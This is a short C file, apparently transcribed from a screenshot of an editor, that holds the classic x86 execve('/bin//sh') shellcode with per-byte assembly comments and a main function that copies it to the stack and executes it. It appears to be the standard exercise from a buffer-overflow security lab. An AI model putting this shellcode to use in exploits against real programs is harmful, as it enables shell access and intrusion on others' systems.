 call_shellcode.c (~/) - gedit
Open
#include <stdlib.h>
#include <stdio.h>
#include <string.h>

const char code[] =
"\x31\xc0" /* Line 1: xorl %eax,%eax */
"\x50" /* Line 2: pushl %eax */
"\x68""//sh" /* Line 3: pushl $0x68732f2f */
"\x68""/bin" /* Line 4: pushl $0x6e69622f */
"\x89\xe3" /* Line 5: movl %esp,%ebx */
"\x50" /* Line 6: pushl %eax */
"\x53" /* Line 7: pushl %ebx */
"\x89\xe1" /* Line 8: movl %esp,%ecx */
"\x99" /* Line 9: cdq */
"\xb0\x0b" /* Line 10: movb $0x0b,%al */
"\xcd\x80" /* Line 11: int $0x80 */
;

int main(int argc, char **argv)
{
    char buf[sizeof(code)];
    strcpy(buf, code);
    ((void(*)( ))buf)( );
}